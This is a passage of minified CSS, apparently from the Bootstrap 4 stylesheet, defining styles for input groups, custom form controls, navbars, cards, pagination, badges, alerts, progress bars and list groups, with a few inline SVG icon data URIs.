.input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-label::after{border-color:#80bdff}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child 